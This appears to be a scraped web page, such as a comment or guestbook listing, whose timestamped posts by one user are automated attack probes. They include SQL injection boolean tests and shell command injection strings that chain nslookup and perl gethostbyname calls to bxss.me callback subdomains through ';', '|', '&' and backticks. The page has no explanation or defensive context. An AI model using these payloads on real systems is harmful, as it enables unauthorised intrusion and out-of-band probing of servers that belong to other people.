
-1 OR 3+124-124-1=​0+0+0+1 --
2026-06-08 19:37:00 - wUmrLVWz
-1 OR 2+124-124-1=​0+0+0+1 --
2026-06-08 19:36:58 - wUmrLVWz
;(nslookup
hitvcnszfsgyn2f1ba.​bxss.​me||perl
-e
"gethostbyname('hitvcnszfsgyn2f1ba.​bxss.​me
')")|
(nslookup
hitvcnszfsgyn2f1ba.​bxss.​me||perl
-e
"gethostbyname('hitvcnszfsgyn2f1ba.​bxss.​me
')")&
(nslookup
hitvcnszfsgyn2f1ba.​bxss.​me||perl
-e
"gethostbyname('hitvcnszfsgyn2f1ba.​bxss.​me
')")
2026-06-08 18:06:52 - wUmrLVWz
`(nslookup
hitqssfqgjzcrc47a3.​bxss.​me||perl
-e
"gethostbyname('hitqssfqgjzcrc47a3.​bxss.​me
')")`